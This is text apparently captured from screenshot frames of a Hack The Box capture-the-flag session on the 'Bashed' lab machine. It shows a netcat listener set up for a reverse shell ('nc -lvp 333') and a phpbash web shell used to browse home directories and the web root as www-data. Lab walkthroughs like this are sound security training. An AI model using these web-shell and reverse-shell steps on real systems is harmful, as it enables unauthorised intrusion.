 Applications Places Terminal Mon 17:15 1
vlad@kali: ~/Desktop/HTB/Bashed
File Edit View Search Terminal Tabs Help
vlad@kali: ~/Desktop/HTB/... vlad@kali: ~/Desktop/HTB/... vlad@kali: ~/Desktop/HTB/...
vlad@kali:~/Desktop/HTB/Bashed$ nc -lvp 333
Can't grab 0.0.0.0:333 with bind : Permission denied
vlad@kali:~/Desktop/HTB/Bashed$ sudo nc -lvp 333
[sudo] password for vlad:
Mozilla Firefox
10.10.10.68/dev/phpbash.ph 10.10.10.68/uploads/index.h
10.10.10.68/dev/phpbash.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
phpbash.php
www-data@bashed:/var/www/html/dev# cd /home
www-data@bashed:/home# ls
arrexel
scriptmanager
www-data@bashed:/home# cd arrexel
www-data@bashed:/home/arrexel# ls
user.txt
www-data@bashed:/home/arrexel# ls -lah
total 36K
drwxr-xr-x 4 arrexel arrexel 4.0K Dec 4 2017 .
drwxr-xr-x 4 root root 4.0K Dec 4 2017 ..
-rw------- 1 arrexel arrexel 1 Dec 23 2017 .bash_history
-rw-r--r-- 1 arrexel arrexel 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 arrexel arrexel 3.7K Dec 4 2017 .bashrc
drwx------ 2 arrexel arrexel 4.0K Dec 4 2017 .cache
drwxrwxr-x 2 arrexel arrexel 4.0K Dec 4 2017 .nano
-rw-r--r-- 1 arrexel arrexel 655 Dec 4 2017 .profile
-rw-r--r-- 1 arrexel arrexel 0 Dec 4 2017 .sudo_as_admin_successful
-r--r--r-- 1 arrexel arrexel 33 Dec 4 2017 user.txt
www-data@bashed:/home/arrexel#
www-data@bashed:/home/arrexel# cd /var/www/html
www-data@bashed:/var/www/html# ls
about.html
config.php
contact.html
css
demo-images
dev
fonts
images
index.html
js
php
scroll.html
single.html
style.css
uploads
www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# ls
index.html
www-data@bashed:/var/www/html/uploads# cat index.html
www-data:/var/www/html/uploads#